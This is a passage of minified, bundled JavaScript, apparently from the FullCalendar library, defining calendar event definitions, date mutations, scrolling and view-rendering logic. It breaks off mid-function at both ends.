util_1.mergeProps(optionObjs,complexOptions)}exports.mergeOptions=mergeOptions},function(module,exports){Object.defineProperty(exports,"__esModule",{value:true});var EventFootprint=function(){function EventFootprint(componentFootprint,eventDef,eventInstance){this.componentFootprint=componentFootprint;this.eventDef=eventDef;if(eventInstance){this.eventInstance=eventInstance}}EventFootprint.prototype.getEventLegacy=function(){return(this.eventInstance||this.eventDef).toLegacy()};return EventFootprint}();exports.default=EventFootprint},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var util_1=__webpack_require__(4);var Class=function(){function Class(){}Class.extend=function(members){var SubClass=function(_super){tslib_1.__extends(SubClass,_super);function SubClass(){return _super!==null&&_super.apply(this,arguments)||this}return SubClass}(this);util_1.copyOwnProps(members,SubClass.prototype);return SubClass};Class.mixin=function(members){util_1.copyOwnProps(members,this.prototype)};return Class}();exports.default=Class},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var moment=__webpack_require__(0);var util_1=__webpack_require__(4);var SingleEventDef_1=__webpack_require__(9);var RecurringEventDef_1=__webpack_require__(54);exports.default={parse:function(eventInput,source){if(util_1.isTimeString(eventInput.start)||moment.isDuration(eventInput.start)||util_1.isTimeString(eventInput.end)||moment.isDuration(eventInput.end)){return RecurringEventDef_1.default.parse(eventInput,source)}else{return SingleEventDef_1.default.parse(eventInput,source)}}}},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var $=__webpack_require__(3);var ParsableModelMixin_1=__webpack_require__(52);var EventDef=function(){function EventDef(source){this.source=source;this.className=[];this.miscProps={}}EventDef.parse=function(rawInput,source){var def=new this(source);if(def.applyProps(rawInput)){return def}return false};EventDef.normalizeId=function(id){return String(id)};EventDef.generateId=function(){return"_fc"+EventDef.uuid++};EventDef.prototype.clone=function(){var copy=new this.constructor(this.source);copy.id=this.id;copy.rawId=this.rawId;copy.uid=this.uid;EventDef.copyVerbatimStandardProps(this,copy);copy.className=this.className.slice();copy.miscProps=$.extend({},this.miscProps);return copy};EventDef.prototype.hasInverseRendering=function(){return this.getRendering()==="inverse-background"};EventDef.prototype.hasBgRendering=function(){var rendering=this.getRendering();return rendering==="inverse-background"||rendering==="background"};EventDef.prototype.getRendering=function(){if(this.rendering!=null){return this.rendering}return this.source.rendering};EventDef.prototype.getConstraint=function(){if(this.constraint!=null){return this.constraint}if(this.source.constraint!=null){return this.source.constraint}return this.source.calendar.opt("eventConstraint")};EventDef.prototype.getOverlap=function(){if(this.overlap!=null){return this.overlap}if(this.source.overlap!=null){return this.source.overlap}return this.source.calendar.opt("eventOverlap")};EventDef.prototype.isStartExplicitlyEditable=function(){if(this.startEditable!=null){return this.startEditable}return this.source.startEditable};EventDef.prototype.isDurationExplicitlyEditable=function(){if(this.durationEditable!=null){return this.durationEditable}return this.source.durationEditable};EventDef.prototype.isExplicitlyEditable=function(){if(this.editable!=null){return this.editable}return this.source.editable};EventDef.prototype.toLegacy=function(){var obj=$.extend({},this.miscProps);obj._id=this.uid;obj.source=this.source;obj.className=this.className.slice();obj.allDay=this.isAllDay();if(this.rawId!=null){obj.id=this.rawId}EventDef.copyVerbatimStandardProps(this,obj);return obj};EventDef.prototype.applyManualStandardProps=function(rawProps){if(rawProps.id!=null){this.id=EventDef.normalizeId(this.rawId=rawProps.id)}else{this.id=EventDef.generateId()}if(rawProps._id!=null){this.uid=String(rawProps._id)}else{this.uid=EventDef.generateId()}if($.isArray(rawProps.className)){this.className=rawProps.className}if(typeof rawProps.className==="string"){this.className=rawProps.className.split(/\s+/)}return true};EventDef.prototype.applyMiscProps=function(rawProps){$.extend(this.miscProps,rawProps)};EventDef.uuid=0;EventDef.defineStandardProps=ParsableModelMixin_1.default.defineStandardProps;EventDef.copyVerbatimStandardProps=ParsableModelMixin_1.default.copyVerbatimStandardProps;return EventDef}();exports.default=EventDef;ParsableModelMixin_1.default.mixInto(EventDef);EventDef.defineStandardProps({_id:false,id:false,className:false,source:false,title:true,url:true,rendering:true,constraint:true,overlap:true,editable:true,startEditable:true,durationEditable:true,color:true,backgroundColor:true,borderColor:true,textColor:true})},function(module,exports){Object.defineProperty(exports,"__esModule",{value:true});exports.default={sourceClasses:[],registerClass:function(EventSourceClass){this.sourceClasses.unshift(EventSourceClass)},parse:function(rawInput,calendar){var sourceClasses=this.sourceClasses;var i;var eventSource;for(i=0;i<sourceClasses.length;i++){eventSource=sourceClasses[i].parse(rawInput,calendar);if(eventSource){return eventSource}}}}},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var util_1=__webpack_require__(4);var EventDateProfile_1=__webpack_require__(16);var EventDef_1=__webpack_require__(37);var EventDefDateMutation_1=__webpack_require__(40);var SingleEventDef_1=__webpack_require__(9);var EventDefMutation=function(){function EventDefMutation(){}EventDefMutation.createFromRawProps=function(eventInstance,rawProps,largeUnit){var eventDef=eventInstance.def;var dateProps={};var standardProps={};var miscProps={};var verbatimStandardProps={};var eventDefId=null;var className=null;var propName;var dateProfile;var dateMutation;var defMutation;for(propName in rawProps){if(EventDateProfile_1.default.isStandardProp(propName)){dateProps[propName]=rawProps[propName]}else if(eventDef.isStandardProp(propName)){standardProps[propName]=rawProps[propName]}else if(eventDef.miscProps[propName]!==rawProps[propName]){miscProps[propName]=rawProps[propName]}}dateProfile=EventDateProfile_1.default.parse(dateProps,eventDef.source);if(dateProfile){dateMutation=EventDefDateMutation_1.default.createFromDiff(eventInstance.dateProfile,dateProfile,largeUnit)}if(standardProps.id!==eventDef.id){eventDefId=standardProps.id}if(!util_1.isArraysEqual(standardProps.className,eventDef.className)){className=standardProps.className}EventDef_1.default.copyVerbatimStandardProps(standardProps,verbatimStandardProps);defMutation=new EventDefMutation;defMutation.eventDefId=eventDefId;defMutation.className=className;defMutation.verbatimStandardProps=verbatimStandardProps;defMutation.miscProps=miscProps;if(dateMutation){defMutation.dateMutation=dateMutation}return defMutation};EventDefMutation.prototype.mutateSingle=function(eventDef){var origDateProfile;if(this.dateMutation){origDateProfile=eventDef.dateProfile;eventDef.dateProfile=this.dateMutation.buildNewDateProfile(origDateProfile,eventDef.source.calendar)}if(this.eventDefId!=null){eventDef.id=EventDef_1.default.normalizeId(eventDef.rawId=this.eventDefId)}if(this.className){eventDef.className=this.className}if(this.verbatimStandardProps){SingleEventDef_1.default.copyVerbatimStandardProps(this.verbatimStandardProps,eventDef)}if(this.miscProps){eventDef.applyMiscProps(this.miscProps)}if(origDateProfile){return function(){eventDef.dateProfile=origDateProfile}}else{return function(){}}};EventDefMutation.prototype.setDateMutation=function(dateMutation){if(dateMutation&&!dateMutation.isEmpty()){this.dateMutation=dateMutation}else{this.dateMutation=null}};EventDefMutation.prototype.isEmpty=function(){return!this.dateMutation};return EventDefMutation}();exports.default=EventDefMutation},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var util_1=__webpack_require__(4);var EventDateProfile_1=__webpack_require__(16);var EventDefDateMutation=function(){function EventDefDateMutation(){this.clearEnd=false;this.forceTimed=false;this.forceAllDay=false}EventDefDateMutation.createFromDiff=function(dateProfile0,dateProfile1,largeUnit){var clearEnd=dateProfile0.end&&!dateProfile1.end;var forceTimed=dateProfile0.isAllDay()&&!dateProfile1.isAllDay();var forceAllDay=!dateProfile0.isAllDay()&&dateProfile1.isAllDay();var dateDelta;var endDiff;var endDelta;var mutation;function subtractDates(date1,date0){if(largeUnit){return util_1.diffByUnit(date1,date0,largeUnit)}else if(dateProfile1.isAllDay()){return util_1.diffDay(date1,date0)}else{return util_1.diffDayTime(date1,date0)}}dateDelta=subtractDates(dateProfile1.start,dateProfile0.start);if(dateProfile1.end){endDiff=subtractDates(dateProfile1.unzonedRange.getEnd(),dateProfile0.unzonedRange.getEnd());endDelta=endDiff.subtract(dateDelta)}mutation=new EventDefDateMutation;mutation.clearEnd=clearEnd;mutation.forceTimed=forceTimed;mutation.forceAllDay=forceAllDay;mutation.setDateDelta(dateDelta);mutation.setEndDelta(endDelta);return mutation};EventDefDateMutation.prototype.buildNewDateProfile=function(eventDateProfile,calendar){var start=eventDateProfile.start.clone();var end=null;var shouldRezone=false;if(eventDateProfile.end&&!this.clearEnd){end=eventDateProfile.end.clone()}else if(this.endDelta&&!end){end=calendar.getDefaultEventEnd(eventDateProfile.isAllDay(),start)}if(this.forceTimed){shouldRezone=true;if(!start.hasTime()){start.time(0)}if(end&&!end.hasTime()){end.time(0)}}else if(this.forceAllDay){if(start.hasTime()){start.stripTime()}if(end&&end.hasTime()){end.stripTime()}}if(this.dateDelta){shouldRezone=true;start.add(this.dateDelta);if(end){end.add(this.dateDelta)}}if(this.endDelta){shouldRezone=true;end.add(this.endDelta)}if(this.startDelta){shouldRezone=true;start.add(this.startDelta)}if(shouldRezone){start=calendar.applyTimezone(start);if(end){end=calendar.applyTimezone(end)}}if(!end&&calendar.opt("forceEventDuration")){end=calendar.getDefaultEventEnd(eventDateProfile.isAllDay(),start)}return new EventDateProfile_1.default(start,end,calendar)};EventDefDateMutation.prototype.setDateDelta=function(dateDelta){if(dateDelta&&dateDelta.valueOf()){this.dateDelta=dateDelta}else{this.dateDelta=null}};EventDefDateMutation.prototype.setStartDelta=function(startDelta){if(startDelta&&startDelta.valueOf()){this.startDelta=startDelta}else{this.startDelta=null}};EventDefDateMutation.prototype.setEndDelta=function(endDelta){if(endDelta&&endDelta.valueOf()){this.endDelta=endDelta}else{this.endDelta=null}};EventDefDateMutation.prototype.isEmpty=function(){return!this.clearEnd&&!this.forceTimed&&!this.forceAllDay&&!this.dateDelta&&!this.startDelta&&!this.endDelta};return EventDefDateMutation}();exports.default=EventDefDateMutation},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var $=__webpack_require__(3);var util_1=__webpack_require__(4);var Class_1=__webpack_require__(35);var Scroller=function(_super){tslib_1.__extends(Scroller,_super);function Scroller(options){var _this=_super.call(this)||this;options=options||{};_this.overflowX=options.overflowX||options.overflow||"auto";_this.overflowY=options.overflowY||options.overflow||"auto";return _this}Scroller.prototype.render=function(){this.el=this.renderEl();this.applyOverflow()};Scroller.prototype.renderEl=function(){return this.scrollEl=$('<div class="fc-scroller"></div>')};Scroller.prototype.clear=function(){this.setHeight("auto");this.applyOverflow()};Scroller.prototype.destroy=function(){this.el.remove()};Scroller.prototype.applyOverflow=function(){this.scrollEl.css({"overflow-x":this.overflowX,"overflow-y":this.overflowY})};Scroller.prototype.lockOverflow=function(scrollbarWidths){var overflowX=this.overflowX;var overflowY=this.overflowY;scrollbarWidths=scrollbarWidths||this.getScrollbarWidths();if(overflowX==="auto"){overflowX=scrollbarWidths.top||scrollbarWidths.bottom||this.scrollEl[0].scrollWidth-1>this.scrollEl[0].clientWidth?"scroll":"hidden"}if(overflowY==="auto"){overflowY=scrollbarWidths.left||scrollbarWidths.right||this.scrollEl[0].scrollHeight-1>this.scrollEl[0].clientHeight?"scroll":"hidden"}this.scrollEl.css({"overflow-x":overflowX,"overflow-y":overflowY})};Scroller.prototype.setHeight=function(height){this.scrollEl.height(height)};Scroller.prototype.getScrollTop=function(){return this.scrollEl.scrollTop()};Scroller.prototype.setScrollTop=function(top){this.scrollEl.scrollTop(top)};Scroller.prototype.getClientWidth=function(){return this.scrollEl[0].clientWidth};Scroller.prototype.getClientHeight=function(){return this.scrollEl[0].clientHeight};Scroller.prototype.getScrollbarWidths=function(){return util_1.getScrollbarWidths(this.scrollEl)};return Scroller}(Class_1.default);exports.default=Scroller},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var $=__webpack_require__(3);var util_1=__webpack_require__(4);var DateComponent_1=__webpack_require__(231);var GlobalEmitter_1=__webpack_require__(23);var InteractiveDateComponent=function(_super){tslib_1.__extends(InteractiveDateComponent,_super);function InteractiveDateComponent(_view,_options){var _this=_super.call(this,_view,_options)||this;_this.segSelector=".fc-event-container > *";if(_this.dateSelectingClass){_this.dateClicking=new _this.dateClickingClass(_this)}if(_this.dateSelectingClass){_this.dateSelecting=new _this.dateSelectingClass(_this)}if(_this.eventPointingClass){_this.eventPointing=new _this.eventPointingClass(_this)}if(_this.eventDraggingClass&&_this.eventPointing){_this.eventDragging=new _this.eventDraggingClass(_this,_this.eventPointing)}if(_this.eventResizingClass&&_this.eventPointing){_this.eventResizing=new _this.eventResizingClass(_this,_this.eventPointing)}if(_this.externalDroppingClass){_this.externalDropping=new _this.externalDroppingClass(_this)}return _this}InteractiveDateComponent.prototype.setElement=function(el){_super.prototype.setElement.call(this,el);if(this.dateClicking){this.dateClicking.bindToEl(el)}if(this.dateSelecting){this.dateSelecting.bindToEl(el)}this.bindAllSegHandlersToEl(el)};InteractiveDateComponent.prototype.removeElement=function(){this.endInteractions();_super.prototype.removeElement.call(this)};InteractiveDateComponent.prototype.executeEventUnrender=function(){this.endInteractions();_super.prototype.executeEventUnrender.call(this)};InteractiveDateComponent.prototype.bindGlobalHandlers=function(){_super.prototype.bindGlobalHandlers.call(this);if(this.externalDropping){this.externalDropping.bindToDocument()}};InteractiveDateComponent.prototype.unbindGlobalHandlers=function(){_super.prototype.unbindGlobalHandlers.call(this);if(this.externalDropping){this.externalDropping.unbindFromDocument()}};InteractiveDateComponent.prototype.bindDateHandlerToEl=function(el,name,handler){var _this=this;this.el.on(name,function(ev){if(!$(ev.target).is(_this.segSelector+":not(.fc-helper),"+_this.segSelector+":not(.fc-helper) *,"+".fc-more,"+"a[data-goto]")){return handler.call(_this,ev)}})};InteractiveDateComponent.prototype.bindAllSegHandlersToEl=function(el){[this.eventPointing,this.eventDragging,this.eventResizing].forEach(function(eventInteraction){if(eventInteraction){eventInteraction.bindToEl(el)}})};InteractiveDateComponent.prototype.bindSegHandlerToEl=function(el,name,handler){var _this=this;el.on(name,this.segSelector,function(ev){var segEl=$(ev.currentTarget);if(!segEl.is(".fc-helper")){var seg=segEl.data("fc-seg");if(seg&&!_this.shouldIgnoreEventPointing()){return handler.call(_this,seg,ev)}}})};InteractiveDateComponent.prototype.shouldIgnoreMouse=function(){return GlobalEmitter_1.default.get().shouldIgnoreMouse()};InteractiveDateComponent.prototype.shouldIgnoreTouch=function(){var view=this._getView();return view.isSelected||view.selectedEvent};InteractiveDateComponent.prototype.shouldIgnoreEventPointing=function(){return this.eventDragging&&this.eventDragging.isDragging||this.eventResizing&&this.eventResizing.isResizing};InteractiveDateComponent.prototype.canStartSelection=function(seg,ev){return util_1.getEvIsTouch(ev)&&!this.canStartResize(seg,ev)&&(this.isEventDefDraggable(seg.footprint.eventDef)||this.isEventDefResizable(seg.footprint.eventDef))};InteractiveDateComponent.prototype.canStartDrag=function(seg,ev){return!this.canStartResize(seg,ev)&&this.isEventDefDraggable(seg.footprint.eventDef)};InteractiveDateComponent.prototype.canStartResize=function(seg,ev){var view=this._getView();var eventDef=seg.footprint.eventDef;return(!util_1.getEvIsTouch(ev)||view.isEventDefSelected(eventDef))&&this.isEventDefResizable(eventDef)&&$(ev.target).is(".fc-resizer")};InteractiveDateComponent.prototype.endInteractions=function(){[this.dateClicking,this.dateSelecting,this.eventPointing,this.eventDragging,this.eventResizing].forEach(function(interaction){if(interaction){interaction.end()}})};InteractiveDateComponent.prototype.isEventDefDraggable=function(eventDef){return this.isEventDefStartEditable(eventDef)};InteractiveDateComponent.prototype.isEventDefStartEditable=function(eventDef){var isEditable=eventDef.isStartExplicitlyEditable();if(isEditable==null){isEditable=this.opt("eventStartEditable");if(isEditable==null){isEditable=this.isEventDefGenerallyEditable(eventDef)}}return isEditable};InteractiveDateComponent.prototype.isEventDefGenerallyEditable=function(eventDef){var isEditable=eventDef.isExplicitlyEditable();if(isEditable==null){isEditable=this.opt("editable")}return isEditable};InteractiveDateComponent.prototype.isEventDefResizableFromStart=function(eventDef){return this.opt("eventResizableFromStart")&&this.isEventDefResizable(eventDef)};InteractiveDateComponent.prototype.isEventDefResizableFromEnd=function(eventDef){return this.isEventDefResizable(eventDef)};InteractiveDateComponent.prototype.isEventDefResizable=function(eventDef){var isResizable=eventDef.isDurationExplicitlyEditable();if(isResizable==null){isResizable=this.opt("eventDurationEditable");if(isResizable==null){isResizable=this.isEventDefGenerallyEditable(eventDef)}}return isResizable};InteractiveDateComponent.prototype.diffDates=function(a,b){if(this.largeUnit){return util_1.diffByUnit(a,b,this.largeUnit)}else{return util_1.diffDayTime(a,b)}};InteractiveDateComponent.prototype.isEventInstanceGroupAllowed=function(eventInstanceGroup){var view=this._getView();var dateProfile=this.dateProfile;var eventFootprints=this.eventRangesToEventFootprints(eventInstanceGroup.getAllEventRanges());var i;for(i=0;i<eventFootprints.length;i++){if(!dateProfile.validUnzonedRange.containsRange(eventFootprints[i].componentFootprint.unzonedRange)){return false}}return view.calendar.constraints.isEventInstanceGroupAllowed(eventInstanceGroup)};InteractiveDateComponent.prototype.isExternalInstanceGroupAllowed=function(eventInstanceGroup){var view=this._getView();var dateProfile=this.dateProfile;var eventFootprints=this.eventRangesToEventFootprints(eventInstanceGroup.getAllEventRanges());var i;for(i=0;i<eventFootprints.length;i++){if(!dateProfile.validUnzonedRange.containsRange(eventFootprints[i].componentFootprint.unzonedRange)){return false}}for(i=0;i<eventFootprints.length;i++){if(!view.calendar.constraints.isSelectionFootprintAllowed(eventFootprints[i].componentFootprint)){return false}}return true};return InteractiveDateComponent}(DateComponent_1.default);exports.default=InteractiveDateComponent},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var $=__webpack_require__(3);var moment=__webpack_require__(0);var util_1=__webpack_require__(4);var RenderQueue_1=__webpack_require__(229);var DateProfileGenerator_1=__webpack_require__(55);var InteractiveDateComponent_1=__webpack_require__(42);var GlobalEmitter_1=__webpack_require__(23);var UnzonedRange_1=__webpack_require__(5);var View=function(_super){tslib_1.__extends(View,_super);function View(calendar,viewSpec){var _this=_super.call(this,null,viewSpec.options)||this;_this.batchRenderDepth=0;_this.isSelected=false;_this.calendar=calendar;_this.viewSpec=viewSpec;_this.type=viewSpec.type;_this.name=_this.type;_this.initRenderQueue();_this.initHiddenDays();_this.dateProfileGenerator=new _this.dateProfileGeneratorClass(_this);_this.bindBaseRenderHandlers();_this.eventOrderSpecs=util_1.parseFieldSpecs(_this.opt("eventOrder"));if(_this["initialize"]){_this["initialize"]()}return _this}View.prototype._getView=function(){return this};View.prototype.opt=function(name){return this.options[name]};View.prototype.initRenderQueue=function(){this.renderQueue=new RenderQueue_1.default({event:this.opt("eventRenderWait")});this.renderQueue.on("start",this.onRenderQueueStart.bind(this));this.renderQueue.on("stop",this.onRenderQueueStop.bind(this));this.on("before:change",this.startBatchRender);this.on("change",this.stopBatchRender)};View.prototype.onRenderQueueStart=function(){this.calendar.freezeContentHeight();this.addScroll(this.queryScroll())};View.prototype.onRenderQueueStop=function(){if(this.calendar.updateViewSize()){this.popScroll()}this.calendar.thawContentHeight()};View.prototype.startBatchRender=function(){if(!this.batchRenderDepth++){this.renderQueue.pause()}};View.prototype.stopBatchRender=function(){if(!--this.batchRenderDepth){this.renderQueue.resume()}};View.prototype.requestRender=function(func,namespace,actionType){this.renderQueue.queue(func,namespace,actionType)};View.prototype.whenSizeUpdated=function(func){if(this.renderQueue.isRunning){this.renderQueue.one("stop",func.bind(this))}else{func.call(this)}};View.prototype.computeTitle=function(dateProfile){var unzonedRange;if(/^(year|month)$/.test(dateProfile.currentRangeUnit)){unzonedRange=dateProfile.currentUnzonedRange}else{unzonedRange=dateProfile.activeUnzonedRange}return this.formatRange({start:this.calendar.msToMoment(unzonedRange.startMs,dateProfile.isRangeAllDay),end:this.calendar.msToMoment(unzonedRange.endMs,dateProfile.isRangeAllDay)},dateProfile.isRangeAllDay,this.opt("titleFormat")||this.computeTitleFormat(dateProfile),this.opt("titleRangeSeparator"))};View.prototype.computeTitleFormat=function(dateProfile){var currentRangeUnit=dateProfile.currentRangeUnit;if(currentRangeUnit==="year"){return"YYYY"}else if(currentRangeUnit==="month"){return this.opt("monthYearFormat")}else if(dateProfile.currentUnzonedRange.as("days")>1){return"ll"}else{return"LL"}};View.prototype.setDate=function(date){var currentDateProfile=this.get("dateProfile");var newDateProfile=this.dateProfileGenerator.build(date,undefined,true);if(!currentDateProfile||!currentDateProfile.activeUnzonedRange.equals(newDateProfile.activeUnzonedRange)){this.set("dateProfile",newDateProfile)}};View.prototype.unsetDate=function(){this.unset("dateProfile")};View.prototype.fetchInitialEvents=function(dateProfile){var calendar=this.calendar;var forceAllDay=dateProfile.isRangeAllDay&&!this.usesMinMaxTime;return calendar.requestEvents(calendar.msToMoment(dateProfile.activeUnzonedRange.startMs,forceAllDay),calendar.msToMoment(dateProfile.activeUnzonedRange.endMs,forceAllDay))};View.prototype.bindEventChanges=function(){this.listenTo(this.calendar,"eventsReset",this.resetEvents)};View.prototype.unbindEventChanges=function(){this.stopListeningTo(this.calendar,"eventsReset")};View.prototype.setEvents=function(eventsPayload){this.set("currentEvents",eventsPayload);this.set("hasEvents",true)};View.prototype.unsetEvents=function(){this.unset("currentEvents");this.unset("hasEvents")};View.prototype.resetEvents=function(eventsPayload){this.startBatchRender();this.unsetEvents();this.setEvents(eventsPayload);this.stopBatchRender()};View.prototype.requestDateRender=function(dateProfile){var _this=this;this.requestRender(function(){_this.executeDateRender(dateProfile)},"date","init")};View.prototype.requestDateUnrender=function(){var _this=this;this.requestRender(function(){_this.executeDateUnrender()},"date","destroy")};View.prototype.executeDateRender=function(dateProfile){_super.prototype.executeDateRender.call(this,dateProfile);if(this["render"]){this["render"]()}this.trigger("datesRendered");this.addScroll({isDateInit:true});this.startNowIndicator()};View.prototype.executeDateUnrender=function(){this.unselect();this.stopNowIndicator();this.trigger("before:datesUnrendered");if(this["destroy"]){this["destroy"]()}_super.prototype.executeDateUnrender.call(this)};View.prototype.bindBaseRenderHandlers=function(){var _this=this;this.on("datesRendered",function(){_this.whenSizeUpdated(_this.triggerViewRender)});this.on("before:datesUnrendered",function(){_this.triggerViewDestroy()})};View.prototype.triggerViewRender=function(){this.publiclyTrigger("viewRender",{context:this,args:[this,this.el]})};View.prototype.triggerViewDestroy=function(){this.publiclyTrigger("viewDestroy",{context:this,args:[this,this.el]})};View.prototype.requestEventsRender=function(eventsPayload){var _this=this;this.requestRender(function(){_this.executeEventRender(eventsPayload);_this.whenSizeUpdated(_this.triggerAfterEventsRendered)},"event","init")};View.prototype.requestEventsUnrender=function(){var _this=this;this.requestRender(function(){_this.triggerBeforeEventsDestroyed();_this.executeEventUnrender()},"event","destroy")};View.prototype.requestBusinessHoursRender=function(businessHourGenerator){var _this=this;this.requestRender(function(){_this.renderBusinessHours(businessHourGenerator)},"businessHours","init")};View.prototype.requestBusinessHoursUnrender=function(){var _this=this;this.requestRender(function(){_this.unrenderBusinessHours()},"businessHours","destroy")};View.prototype.bindGlobalHandlers=function(){_super.prototype.bindGlobalHandlers.call(this);this.listenTo(GlobalEmitter_1.default.get(),{touchstart:this.processUnselect,mousedown:this.handleDocumentMousedown})};View.prototype.unbindGlobalHandlers=function(){_super.prototype.unbindGlobalHandlers.call(this);this.stopListeningTo(GlobalEmitter_1.default.get())};View.prototype.startNowIndicator=function(){var _this=this;var unit;var update;var delay;if(this.opt("nowIndicator")){unit=this.getNowIndicatorUnit();if(unit){update=util_1.proxy(this,"updateNowIndicator");this.initialNowDate=this.calendar.getNow();this.initialNowQueriedMs=(new Date).valueOf();delay=this.initialNowDate.clone().startOf(unit).add(1,unit).valueOf()-this.initialNowDate.valueOf();this.nowIndicatorTimeoutID=setTimeout(function(){_this.nowIndicatorTimeoutID=null;update();delay=+moment.duration(1,unit);delay=Math.max(100,delay);_this.nowIndicatorIntervalID=setInterval(update,delay)},delay)}}};View.prototype.updateNowIndicator=function(){if(this.isDatesRendered&&this.initialNowDate){this.unrenderNowIndicator();this.renderNowIndicator(this.initialNowDate.clone().add((new Date).valueOf()-this.initialNowQueriedMs));this.isNowIndicatorRendered=true}};View.prototype.stopNowIndicator=function(){if(this.isNowIndicatorRendered){if(this.nowIndicatorTimeoutID){clearTimeout(this.nowIndicatorTimeoutID);this.nowIndicatorTimeoutID=null}if(this.nowIndicatorIntervalID){clearInterval(this.nowIndicatorIntervalID);this.nowIndicatorIntervalID=null}this.unrenderNowIndicator();this.isNowIndicatorRendered=false}};View.prototype.updateSize=function(totalHeight,isAuto,isResize){if(this["setHeight"]){this["setHeight"](totalHeight,isAuto)}else{_super.prototype.updateSize.call(this,totalHeight,isAuto,isResize)}this.updateNowIndicator()};View.prototype.addScroll=function(scroll){var queuedScroll=this.queuedScroll||(this.queuedScroll={});$.extend(queuedScroll,scroll)};View.prototype.popScroll=function(){this.applyQueuedScroll();this.queuedScroll=null};View.prototype.applyQueuedScroll=function(){if(this.queuedScroll){this.applyScroll(this.queuedScroll)}};View.prototype.queryScroll=function(){var scroll={};if(this.isDatesRendered){$.extend(scroll,this.queryDateScroll())}return scroll};View.prototype.applyScroll=function(scroll){if(scroll.isDateInit&&this.isDatesRendered){$.extend(scroll,this.computeInitialDateScroll())}if(this.isDatesRendered){this.applyDateScroll(scroll)}};View.prototype.computeInitialDateScroll=function(){return{}};View.prototype.queryDateScroll=function(){return{}};View.prototype.applyDateScroll=function(scroll){};View.prototype.reportEventDrop=function(eventInstance,eventMutation,el,ev){var eventManager=this.calendar.eventManager;var undoFunc=eventManager.mutateEventsWithId(eventInstance.def.id,eventMutation);var dateMutation=eventMutation.dateMutation;if(dateMutation){eventInstance.dateProfile=dateMutation.buildNewDateProfile(eventInstance.dateProfile,this.calendar)}this.triggerEventDrop(eventInstance,dateMutation&&dateMutation.dateDelta||moment.duration(),undoFunc,el,ev)};View.prototype.triggerEventDrop=function(eventInstance,dateDelta,undoFunc,el,ev){this.publiclyTrigger("eventDrop",{context:el[0],args:[eventInstance.toLegacy(),dateDelta,undoFunc,ev,{},this]})};View.prototype.reportExternalDrop=function(singleEventDef,isEvent,isSticky,el,ev,ui){if(isEvent){this.calendar.eventManager.addEventDef(singleEventDef,isSticky)}this.triggerExternalDrop(singleEventDef,isEvent,el,ev,ui)};View.prototype.triggerExternalDrop=function(singleEventDef,isEvent,el,ev,ui){this.publiclyTrigger("drop",{context:el[0],args:[singleEventDef.dateProfile.start.clone(),ev,ui,this]});if(isEvent){this.publiclyTrigger("eventReceive",{context:this,args:[singleEventDef.buildInstance().toLegacy(),this]})}};View.prototype.reportEventResize=function(eventInstance,eventMutation,el,ev){var eventManager=this.calendar.eventManager;var undoFunc=eventManager.mutateEventsWithId(eventInstance.def.id,eventMutation);eventInstance.dateProfile=eventMutation.dateMutation.buildNewDateProfile(eventInstance.dateProfile,this.calendar);var resizeDelta=eventMutation.dateMutation.endDelta||eventMutation.dateMutation.startDelta;this.triggerEventResize(eventInstance,resizeDelta,undoFunc,el,ev)};View.prototype.triggerEventResize=function(eventInstance,resizeDelta,undoFunc,el,ev){this.publiclyTrigger("eventResize",{context:el[0],args:[eventInstance.toLegacy(),resizeDelta,undoFunc,ev,{},this]})};View.prototype.select=function(footprint,ev){this.unselect(ev);this.renderSelectionFootprint(footprint);this.reportSelection(footprint,ev)};View.prototype.renderSelectionFootprint=function(footprint){if(this["renderSelection"]){this["renderSelection"](footprint.toLegacy(this.calendar))}else{_super.prototype.renderSelectionFootprint.call(this,footprint)}};View.prototype.reportSelection=function(footprint,ev){this.isSelected=true;this.triggerSelect(footprint,ev)};View.prototype.triggerSelect=function(footprint,ev){var dateProfile=this.calendar.footprintToDateProfile(footprint);this.publiclyTrigger("select",{context:this,args:[dateProfile.start,dateProfile.end,ev,this]})};View.prototype.unselect=function(ev){if(this.isSelected){this.isSelected=false;if(this["destroySelection"]){this["destroySelection"]()}this.unrenderSelection();this.publiclyTrigger("unselect",{context:this,args:[ev,this]})}};View.prototype.selectEventInstance=function(eventInstance){if(!this.selectedEventInstance||this.selectedEventInstance!==eventInstance){this.unselectEventInstance();this.getEventSegs().forEach(function(seg){if(seg.footprint.eventInstance===eventInstance&&seg.el){seg.el.addClass("fc-selected")}});this.selectedEventInstance=eventInstance}};View.prototype.unselectEventInstance=function(){if(this.selectedEventInstance){this.getEventSegs().forEach(function(seg){if(seg.el){seg.el.removeClass("fc-selected")}});this.selectedEventInstance=null}};View.prototype.isEventDefSelected=function(eventDef){return this.selectedEventInstance&&this.selectedEventInstance.def.id===eventDef.id};View.prototype.handleDocumentMousedown=function(ev){if(util_1.isPrimaryMouseButton(ev)){this.processUnselect(ev)}};View.prototype.processUnselect=function(ev){this.processRangeUnselect(ev);this.processEventUnselect(ev)};View.prototype.processRangeUnselect=function(ev){var ignore;if(this.isSelected&&this.opt("unselectAuto")){ignore=this.opt("unselectCancel");if(!ignore||!$(ev.target).closest(ignore).length){this.unselect(ev)}}};View.prototype.processEventUnselect=function(ev){if(this.selectedEventInstance){if(!$(ev.target).closest(".fc-selected").length){this.unselectEventInstance()}}};View.prototype.triggerBaseRendered=function(){this.publiclyTrigger("viewRender",{context:this,args:[this,this.el]})};View.prototype.triggerBaseUnrendered=function(){this.publiclyTrigger("viewDestroy",{context:this,args:[this,this.el]})};View.prototype.triggerDayClick=function(footprint,dayEl,ev){var dateProfile=this.calendar.footprintToDateProfile(footprint);this.publiclyTrigger("dayClick",{context:dayEl,args:[dateProfile.start,ev,this]})};View.prototype.isDateInOtherMonth=function(date,dateProfile){return false};View.prototype.getUnzonedRangeOption=function(name){var val=this.opt(name);if(typeof val==="function"){val=val.apply(null,Array.prototype.slice.call(arguments,1))}if(val){return this.calendar.parseUnzonedRange(val)}};View.prototype.initHiddenDays=function(){var hiddenDays=this.opt("hiddenDays")||[];var isHiddenDayHash=[];var dayCnt=0;var 